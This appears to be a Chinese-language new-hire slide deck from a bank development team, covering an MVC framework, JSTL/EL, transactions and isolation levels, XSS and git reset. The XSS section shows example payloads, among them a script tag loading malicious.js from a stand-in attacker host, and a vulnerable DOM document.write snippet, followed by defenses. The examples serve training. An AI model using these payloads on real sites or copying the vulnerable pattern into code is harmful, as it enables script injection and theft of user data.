Slide 1
新人期末報告
開發一科 盛昱叡

Slide 2
Outline
eBAF
JSTL & EL
Exception
Transaction
XSS
Git-reset

Slide 3
eBAF
E-Business
Application
Framework

Slide 4

MVC
Model:
程式邏輯、資料庫存取
View:
畫面呈現
Controller:
控制流程、轉發請求
https://coldbox.ortusbooks.com/
Notes:
Ebaf利用MVC這種架構，也就是model…
Model負責的工作為….
m.v.c就像三顆緊密相依的螺絲一樣個體間彼此是獨立的，擁有自己的齒輪大小，但是又必須互相配合才能讓機器，也就是我們的網站運轉
而使用mvc的好處就是我們可以讓專精於不統領域的人一起工作，例如有人前端比較強就負責打造view這顆齒輪

Slide 5

eBAF架構
View
Controller
Model
Module
HTTP
Dispatcher
JSP
TxBean
Mod
Dao
DB
Notes:
這張圖是ebaf的mvc架構，jsp屬於view，也就是顯示畫面並且與使用者做第一線的互動
http dispatcher也就是servlet與txbean則是controller，他們的工作類似deliverer，或者說交通警察的功能，幫忙把使用者要求的訊息傳遞給後端，或把db的訊息帶回來前端
Mod.共用模組.dao則是屬於model，他們的工作就是邏輯的處理，或者資料庫的異動請求

Slide 6
Init Servlet
Web.xml
Log4jAwareDispatcher
BeanProxy
Log4jAwareDispatcher
BeanProxy.init(true)
m_namingMappings
{DEMOA0_0110=com.cathaybk.demo.a0.trx.DEMOA0_0110, DEMOA0_0100=com.cathaybk.demo.a0.trx.DEMOA0_0100, MEPST0_0200=com.cathaybk.meps.t0.trx.MEPST0_0200, XXT0_0300=com.cathaybk.xx.t0.trx.XXT0_0300, MEPST0_0300=com.cathaybk.meps.t0.trx.MEPST0_0300, XXT0_0200=com.cathaybk.xx.t0.trx.XXT0_0200, SysNews_BK=com.cathaybk.common.trx.SysNews_BK}
Notes:
接下來要稍微介紹一下ebaf的流程，首先在jboss也就是server啟動之後，會先將servlet做初始化
透過web.xml裡面的Log4jAwareDispatche，這個class裡面會進行init，裡面有個BeanProxy會清除快取，並且儲存m_namingMappings，裡面就是儲存主程式的相關資訊
Init完成之後就會處於等待狀態，等待request url的進入
Init breakpoint:
Log4jAwareDispatcher 40 (BeanProxy.init(true);)
BeanProxy 54 (if (alwaysClearCache))、59(if (m_namingMappings == null)):init清掉快取&儲存m_namingMappings(static map)(掃過所有檔案，儲存相關資訊)
Init完接著進入request

Slide 7



Request
/XXWeb/servlet/HttpDispatcher
Ajax
Request url ?
JSP
Client
Notes:
接下來是request url的傳入，也就是使用者作出了請求
我們需要取得一串url才能對應到正確的程式與方法
一般情況下，我們要前往另一個頁面會直接給定一個url，例如利用form來導頁
比較特別的是ajax，Ajax不像prompt直接給url，因此需要其他方法取得request url
Ajax前面的url取得方式(/XXWeb/servlet/HttpDispatcher)
${dispatcher} ??:
<%@ include file=“/html/cathaybk/common/header.jsp”%> 7
<CXL:csCommon …. dispatcherName=“dispatcher” /> >> <%@ taglib uri=“/CXL” prefix=“CXL” %> 10
找csCommon對應到 <tag-class>com.cathay.common.tag.cs.CsCommonTag</tag-class> 84
String strDispatcher = strContext + Attr.DISPATCHER; =>>(/XXWeb + /servlet/HttpDispatcher) 67、77
CSRUtil.AjaxHandler.request裡調用jQuery or JS的Ajax執行 529
使用CSRUtil post方法: 421
將url傳到後端找到對應的<servlet-name>

Slide 8

Request
Container
Request url
HTTP
Dispatcher
JSP
Client
/XXWeb/servlet/HttpDispatcher/XXT0_0200/prompt
Notes:
得到request url之後，要將這串網址傳給controller
Container也就是jboss會利用url去尋找對應的servlet，例如這邊就是對應到httpdispatcher，所以她就會去呼叫這個class
因為有點好奇怎麼呼叫annotation，因此有去看底層程式碼的運作

Slide 9

後
doPost
doAction
execute
Log4jAwareDispatcher
BeanProxy
TxHandler
TxBeanProxy
doGet
super.doAction
doAction
HttpDispatcher
TxBean
(doQuery)
doTrx->141: aconst_null
->144: aload_1
HtmlRequestHandler
RequestHandler
Notes:
request: breakpoint:
Log4jAwareDispatcher 157(doPost)
HttpDispatcher 70(doGet -> m_requestHandler.doTrx)(上面雖然是doPost，但是底層還是都用doGet)
HtmlRequestHandler 126(141: aconst_null)
RequestHandler 137(144: aload_1)
TxBeanProxy 55(super.doAction(request, actionName);)
BeanProxy 114(getBeanDescByAnnotation(m_beanName);):呼叫init(false) 123(response = handler.execute(request, m_beanName, actionName);)
TxHandler 249(251空白行進入)
TxBean 148 (response =….)
XXT0_0200 55(找到function位置)>>trx>>mod>>….. >>(回傳繼續執行but沒找了)

Slide 10
View
Controller
Model
HTTP
Dispatcher
JSP
TxBean
Mod
Dao
XXT00200
XXT0_0200
XXT0_0200_mod
XX_CARS
DB
Notes:
這邊我們用0200來做舉例
使用者再前端操作，傳送一個URL到controller，透過剛剛介紹的方法利用annotation找到對應的程式名稱與方法後(XXT0_0200)，程式就會呼叫對應的mod，並且將資料傳送給他，讓她進行驗證處理
接著mod再把資料傳給對應的dao，讓他對資料庫進行操作
主程式回傳結果會丟到上一頁最後的response中

Slide 11
JSTL&EL
JSP
Standard
Tag
Library
Expression Language
Java Server Pages
Notes:
從他的名稱就可以知道他跟前端JSP有關

Slide 12

JSP
靜態HTML:
JSP element
Scriptlet: <%= person.getAge() %>
Directive: <%@ page language="java" contentType=….%>
EL: ${person.age}
Action: <jsp:getProperty property = “age” name=“person”/>
Notes:
El（Expression Language） - 方便讀取資料的一種語法，取得後端、header、cookie…等資料，可判斷、運算，不可修改值、iteration(可配合JSTL forEach) !

Slide 13
JSTL
包裝常用方法
<c:out value="${param.out }" default="out missing" />
value - 要輸出的內容
default - value裡面的EL沒有值的時候，顯示的預設值
escapeXml - 是否要把輸出特殊標籤(encoding)
<fmt:parseDate var="parseDate" value="2013-10-14 10:00:00" pattern="yyyy-MM-dd HH:mm:ss" parseLocale="Asia/Taipei" />
方法庫 fn –
<p><input name="foo" value="${fn:escapeXml(param.foo)}"></p>
Notes:
JSTL從字面上來看就是一個充滿TAG的library，他的功能是包裝常用方法，達到程式碼複用，不用每次都重新寫scriptlet
，同時也因為表達比較精簡，可以讓程式碼更加美觀，例如如果使用jsp原本的scriptlet，來做if判斷，頁面就會變得非常複雜與醜陋

Slide 14
Exception

Slide 15
UnChecked exception
RuntimeException
Checked Exception
Exception
DataNotFoundException
ModuleException
ErrorInput
Exception
IOException
IOException
IOException

Slide 16


JSP
主程式
Model
Try{…}catch{…}finally{…}
Notes:
Try ‘finally return’配??
Megutil參數&log.err參數差異?
常見
Overcountexcepiton->dbexception?
Modelexp. ->Rootexception?

Slide 17
Transaction

Slide 18



交易管理
begin
交易活動
交易正常?
query
update
query
update
rollback
100
0
100
200
commit
end

Slide 19


交易控制
交易起始，寫在try外
資料異動
交易完成
交易失敗，回到Transaction.begin()狀態
Transaction.getDataSet()如何取得連線名稱?
((JDBCTransaction)userTx).getDataSet(platform);
DynamicDBModule().getDataSet(platform)
TransactionHelper.getInstance().getConnName(platform);
getConnName ("DS_", null, Platform.NA);
com.cathaybk.xx.dao.XX_CARS
xx.dao.XX_CARS
xx
DS_XX
Notes:
checkCompanyPackage howto def.??
->323
一旦使用Transaction.begin() 如果沒有執行 Transaction.commit() 則會進行auto rollback
因此三個function 缺一不可
交易控制的優點: 確保commit/rollback一致, 減少DB連線數
缺點: 跨子系統時可能會有權限問題
透過while找到searchedCaller(com.cathaybk.xx.dao.XX_CARS)，找出package去除com.cathaybk.得到callerSubStr，找出xx，改為大寫後與inpudStartsWithStr(DS_)相加回傳

Slide 20
交易四大原則
原子性(Atomicity)
所有異動都要完成，否則回復至異動前的狀態
一致性(Consistency)
交易開始前和結束後，資料庫的完整性沒有被破壞*
隔離性(Isolation)
資料庫允許多個交易同時對資料進行更動，並防止多個交易同時執行時由於交叉執行而導致資料不一致
持續性(Durability)
提交後的資料狀態須保存下來
Notes:
上述交易控制可以用來維持交易四大原則
原子性:資料庫單元操作沒有全部執行，就都不能執行
一致性:假設「張三」客戶欲從A銀行轉入2000元到B銀行，交易前「張三」在A銀行和B銀行的總和是15,000元，在交易完成後，A銀行和B銀行的總和必須還是15,000元，因此，在交易前後的帳戶總額是相同的。
隔離性:一個交易不會影響到其它交易的執行結果，或被其它交易所干擾。

Slide 21

交易控制-連線
A
B
C
Database
Notes:
無交易控制:
各自連線存取資料庫
可能不滿足原子性

Slide 22
交易控制-連線
主程式
A
B
C
Database
Notes:
交易控制(共用連線):
共用連線進行資料庫存取
確保commit/rollback正常運作

Slide 23
隔離等級
Isolation Level | Dirty Read | Unrepeatable Read | Phantom Read
Read Uncommitted | P | P | P
Read Committed |  | P | P
Repeatable Read |  |  | P
Serializable
1. Read Uncommitted:指某個交易可以讀取另一個交易已更新但尚未commit的資料
2. Read Committed:只允許讀取已認可的資料（已經成為資料庫永久部分的資料）。
3. Repeatable Read:鎖定查詢中的資料，以防止其他交易更改資料
4. Serializable:某一交易所使用的所有資料表，全部都會被鎖定(交易循序進行)。
Notes:
Ora. 支援2.4. ，隔離等級都是在讀取時設定，新增.異動時都是採用serializable等級
除了使用交易控制來管理交易
也可以透過資料表的鎖定來維持四大原則，
因此DB需要有隔離層級，不同狀況採用不同的隔離層級

Slide 24
Dirty read
Isolation Level | Dirty Read | Unrepeatable Read | Phantom Read
Read Uncommitted | P | P | P
Read Committed |  | P | P
Repeatable Read |  |  | P
Serializable
Read Uncommitted:某個交易可以讀取另一個交易已更新但尚未commit的資料
Dirty read
Time | Transaction1 | Transaction2
T1 | Read(A) (100)
T2 | Update (100->120)
T3 |  | Read(A) (120)
T4 | Rollback
Notes:
第一個交易修改資料，而第二個交易在第一個交易「確認前」讀取修改的資料。如果第一個交易中途發生故障，必須撤回(回復)的情況。第二個交易將取得不正確的資料。

Slide 25
Unrepeatable Read
Isolation Level | Dirty Read | Unrepeatable Read | Phantom Read
Read Uncommitted | P | P | P
Read Committed |  | P | P
Repeatable Read |  |  | P
Serializable
Read Committed:只允許讀取已認可的資料（已經成為資料庫永久部分的資料）。
Unrepeatable read
Time | Transaction1 | Transaction2
T1 |  | Read(A) (100)
T2 | Update(A) (100->200)
T3 | Commit
T4 |  | Read(A) (200)
Notes:
交易2在查詢時，而交易1卻還可以進行更新新增與刪除的問題，無法重覆讀取到相同結果

Slide 26
Phantom Read
Isolation Level | Dirty Read | Unrepeatable Read | Phantom Read
Read Uncommitted | P | P | P
Read Committed |  | P | P
Repeatable Read |  |  | P
Serializable
Repeatable Read:鎖定查詢中的資料，以防止其他交易更改資料
Phantom read
Time | Transaction1 | Transaction2
T1 |  | Read(A) (100)
T2 | Insert(A) (200)
T3 | Commit
T4 |  | Read(A) (100、200)
A
100
A
100
200
Notes:
Serializable->Lock table, repeatable->lock row
兩次取得的筆數不相同

Slide 27
XSS
Cross
Site
Scripting

Slide 28

https://hackertarget.com
Notes:
https://hackertarget.com
Xss就是惡意的程式碼在網站讀取時執行，通常透過一些前端語言例如Javascript來反映
例如有人在這個網頁放入惡意的程式碼，當使用者瀏覽這個網頁的時候就會啟動這個惡意程式嗎，這時候使用者的一些機密資料可能就會被竊取、傳回給attacker

Slide 29




XSS-Types
Reflection XSS
http://localhost:8080/Demos/?username=“><script src=”http://myattacksite.com/js/malicious.js”></script>
DOM Based XSS
Http request: http://www.test.com/hello.html?name=test
Stored/Persistent XSS
http://localhost:8080/Demos/?username=%3D%E2%80%9C%3E%3Cscript%20src%3D%E2%80%9Dhttp%3A%2F%2Fmyattacksite.com%2Fjs%2Fmalicious.js%E2%80%9D%3E%3C%2Fscript%3E%0A
http//www.test.com/hello.html?name=<script>alert(1)</script>
<script>
var pos=docmnent.URL.indexOf(「name=」)+5;
document.write(document.URL.substring(pos,document.URL.length));
</script>
Notes:
Reflection:網站會反映出輸入的javascript，例如attacker發現更改帳密的時候透過?變數來傳遞資料，這時候他就可以直接在變數上面放入惡意程式碼，然後透過encoding方式打包，再接結果寄給使用者，使用者若點選這個網址就會執行攻擊者放入的功能
Dom: 惡意程式碼的輸出位置在dom端，例如這個網址會將頁面導到一個利用js取值得網頁，且這個網頁會把取到的值直接當成網頁內容(document.write)
ex.用js取值(name)並把他們當成網頁中的內容

Slide 30
XSS-Preventive measures
Encoding: 進行特殊字元與符號的跳脫或編碼處理
白名單: 過濾輸入字元（Regular expression、字串長度）
cookies設定HttpOnly: 禁止前端讀cookies，防hijacking
使用安全library 或 framework
閱讀XSS Prevention Cheat Sheet
Notes:
造成xss的攻擊主要在於具有特殊涵義的符號字元被當成指令來使用

Slide 31




XSS-Preventive measures
(web.xml) filter
JSTL or EL
>> 243:ifnull + 16 -> 259
<p><c:out value="${bean.userControlledValue}"></p>
<p><input name="foo" value="${fn:escapeXml(param.foo)}"></p>
Notes:
再來介紹ebaf的一些防禦方法
可以透過filter的設定，例如這個ajaxfilter，他可以指定什麼時候要進行過濾。當request傳入之後，filter可以進行過濾的功能，就像一層濾紙
裡面去做doFilter，當我故意在input欄輸入一個script，就會啟動她，最後會跳出這個小視窗
儲存參數使用fn:escapeXml

Slide 32
Git-reset
Notes:
git是一套功能強大的分散式版本控管系統，介紹他的reset(復原)功能
Git是一套分散式版本控管系統，例如支援本地操作、備份容易、功能強大且彈性的分支與合併等等。

Slide 33


Working directory
Working directory
Staging area
(cache)
Staging area
(Cache)
Repository
Repository
Add
Commit
HEAD
~:第x代
^:第x層
HEAD^
(HEAD~1)
HEAD^^
(HEAD~2)
https://github.com/doggy8088/
Notes:
Git由這三個區塊所組成，git管理的資料夾、add站存處、git檔案庫
綠色代表目前狀態!!
HEAD為相對名稱，最新的commit點永遠為HEAD，絕對名稱為SHA雜湊運算出來的亂碼

Slide 34
Reset
Repository
HEAD^^^
(HEAD~3)
HEAD^^
(HEAD~2)
HEAD^
(HEAD~1)
HEAD
Git reset
Repository
Soft
Mixed
Hard
HEAD^
(HEAD~1)
HEAD
Notes:
Commit之後會不斷創造節點，那如何回到之前節點的狀態?---->reset
reset 就只是把HEAD(最新commit點)移動到指定結點上，各參數之間的差異就只是在資料恢復的範圍，決定是否把原來 working tree 或 index 中的資料內容一起 reset 成指定結點

Slide 35
Reset-Soft
Repository
HEAD^
(HEAD~1)
HEAD^^
(HEAD~2)
HEAD^
(HEAD~1)
HEAD^^^
(HEAD~3)
HEAD^
(HEAD~1)
HEAD^^
(HEAD~2)
HEAD
HEAD
HEAD
query
insert
git reset --soft HEAD~2
insert
Insert
Insert
Query
Insert
Working directory
Staging area
(Cache)
Repository
Repository
Repository
Commit
Notes:
假如head~2完成了query的功能，接下來開始做insert功能，而head~1只是微小更新，最後做出了insert功能
現在想剃除微小更動的commit，可使用reset –soft將head移到原本的head~2
這時候repository會回復到原本的head~2的檔案狀態，但快取跟working directory卻不會變動，也就是維持在為成insert功能的狀態
這時候就可以重新commit，得到一個比較乾淨的commit記錄

Slide 36
Reset-Mixed
加錯檔案:
git reset HEAD filename
git rm --cached filename
git reset --HEAD
Working directory
Staging area
(Cache)
Staging area
(Cache)
Repository
Repository
Add
Notes:
在add的時候可能加錯檔案，就可以使用reset—mix，他就是reset的預設方法
將cache與repository中的檔案回到目標節點狀態
這時候就可以重新add
Git rm –cached 從快取移除
使用reset一定要確保之前有commit節點，使用rm要確定有加cached否則Repository中也會移除

Slide 37
Reset-Hard
Repository
HEAD^
(HEAD~1)
HEAD^^
(HEAD~2)
HEAD^
(HEAD~1)
HEAD^^^
(HEAD~3)
HEAD
HEAD
query
mass1
mass2
git reset --hard HEAD
query
mass2
query
mass2
query
mass2
Working directory
Staging area
(Cache)
Staging area
(Cache)
Repository
Working directory
Repository
Notes:
節點2做完query功能，但是後來的兩個commit卻亂七八糟，想要放棄目前本地的所有變更時
就可以執行 git reset -hard HEAD 來強制恢復所有資料內容及狀態

Slide 38




Reset-Hard
git reflog
git reset --hard HEAD@{3}
Notes:
執行一些指令(如reset)可能會在演進圖上找不到commit的版本節點
透過reflog找到特殊參考名稱來reset –hard即可復原到原本找不到的節點位置了

Slide 39


Reset-Hard
如果程式改內容到一半，不小心下了指令 git reset --hard HEAD，那我原本改的內容都就都不見了嗎！？

Slide 40
心得.Q&A
Notes:
導特定?

Slide 41
Thanks for your attention

Slide 42
補充

Slide 43

後端導特定頁

Slide 44
((((((((交易控制
交易起始，寫在try外
資料異動
交易完成
交易失敗，回到Transaction.begin()狀態
Transaction.getDataSet()如何取得連線名稱?
((JDBCTransaction)userTx).getDataSet(platform);
DynamicDBModule().getDataSet(platform)
TransactionHelper.getInstance().getConnName(platform);
getConnName ("DS_", null, Platform.NA);
com.cathaybk.xx.dao.XX_CARS
xx.dao.XX_CARS
xx
DS_XX
Notes:
checkCompanyPackage howto def.??
->323
一旦使用Transaction.begin() 如果沒有執行 Transaction.commit() 則會進行auto rollback
因此三個function 缺一不可
交易控制的優點: 確保commit/rollback一致, 減少DB連線數
缺點: 跨子系統時可能會有權限問題
透過while找到searchedCaller(com.cathaybk.xx.dao.XX_CARS)，找出package去除com.cathaybk.得到callerSubStr，找出xx，改為大寫後與inpudStartsWithStr(DS_)相加回傳

Slide 45



交易控制??
Transaction.begin()
無
Notes:
Transaction.begin()直接取得連線名稱
無交易控制:到dao中才取得連線名稱

Slide 46



checkCompanyPage?
searchedCaller: com.test.basement.testTransactionN
com.cathaybk.,com.test
[com.cathaybk., com.test]
依依判斷起始是否為
Class package location error, the class should under [com.cathaybk , com.test] folder.
basement
Notes:
checkCompanyPage如何定義?
依序判斷是否為com.cathay -> com.cathayins -> 如果不是以上兩者，則使用pror_checkCompanyPackages來儲存CUB.properties裡面的東西，接下來在依依判斷searchedCaller的起始是否為CUB裡的東西。 如果前三個步驟有個步驟成立則切割後丟進callerSubStr
若上述三者都不符合，則印出文字class package location error…
最後利用貿號來切割
所以如果外人要來使用，需要在CUB.properties裡加上他需要的Company package名稱
裡面限制很多，檔名須按照國泰格式來寫

Slide 47
exception

Slide 48
Try catch finally

Slide 50




rootException
XX_CARS.query() > VOTool.findToMaps() >>> searchAndRetrieve()
Notes:
moduleException裡，Throwable物件
